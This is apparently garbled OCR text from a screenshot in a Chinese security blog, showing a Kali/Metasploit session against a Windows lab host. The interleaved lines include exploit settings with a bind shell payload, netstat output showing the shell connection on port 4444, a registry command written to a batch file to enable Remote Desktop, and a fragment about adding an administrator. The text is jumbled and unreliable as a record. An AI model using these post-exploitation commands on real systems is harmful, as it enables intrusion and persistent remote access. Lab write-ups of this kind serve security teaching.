 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
C:\WINDOWS\system32>echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DW
ORD /d 00000000 /f > C:\WINDOWS\system32\3389.bat && call 3389.bat
echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /d 00000000 /f >
 C:\WINDOWS\system32\3389.bat && call 3389.bat
Kali Forums
C:\WINDOWS\system32>reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v fDenyTSConnections /t REG_DWORD /
d 00000000 /f
set RHOST 192.168.44.135
C:\WINDOWS\system32>netstat -an
netstat -an
set payload generic/shell_bind_tcp
istrators admin
Active Connections
set LHOST 192.168.44.136
提升为管理员权限）
Proto Local Address Foreign Address State
set target 0
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
stem32\3389.bat
show options
TCP 0.0.0.0:1025 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
exploit
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:4444 0.0.0.0:0 LISTENING
TCP 0.0.0.0:5000 0.0.0.0:0 LISTENING
TCP 192.168.44.135:139 0.0.0.0:0 LISTENING
TCP 192.168.44.135:4444 192.168.44.136:41707 ESTABLISHED
UDP 0.0.0.0:135 *:*
UDP 0.0.0.0:445 *:*
echo reg add "HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server" /v
UDP 0.0.0.0:500 *:*
fDenyTSConnections /t REG_DWORD /d 00000000 /f > C:\WINDOWS\system32\3389.bat && call 3389.bat
UDP 0.0.0.0:1026 *:*
UDP 127.0.0.1:123 *:*
UDP 127.0.0.1:1900 *:*
UDP 192.168.44.135:123 *:*
UDP 192.168.44.135:137 *:*
UDP 192.168.44.135:138 *:*
UDP 192.168.44.135:1900 *:*
娜璋AI安全之家
https://blog.csdn.net/Eastmount